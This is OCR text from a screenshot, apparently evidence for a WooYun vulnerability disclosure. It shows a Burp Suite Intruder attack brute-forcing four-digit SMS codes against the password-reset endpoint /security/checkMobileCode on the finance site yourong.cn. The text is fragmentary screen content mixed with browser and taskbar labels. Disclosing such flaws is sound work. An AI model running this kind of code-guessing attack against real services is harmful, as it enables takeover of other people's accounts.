 连接
拖拽上传
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
客服热线：400-025-6688 关注我们 手机上有融 您好，欢迎来到有融网！ | 帮助中心 | 新手指引
有融网 首页 理财项目 新浪存钱罐 安全保障 关于有融
手机找回密码
如需人工帮助，请拨打客服热线：400-025-6688
13800000000
重新获取手机验证码 1234 请输入
提 交
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Time
1248 2819 200
0 200
1 9792 200
2 4987 200
3 0632 200
4 9370 200
7 3153 200
5 8396 200
6 8930 200
8 5177 200
9 1564 200
11 6192 200
Request Response
Raw Params Headers Hex
POST /security/checkMobileCode HTTP/1.1
Host: www.yourong.cn
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:38.0) Gecko/20100101 F
? < + > Type a search term
3703 of 400000
开始 » 流量宝-免费专业的流... 快捷方式 到 Burp.bat Burp Suite Professi... Intruder attack 4 找回密码_【有融网】... 0:46
www.wooyun.org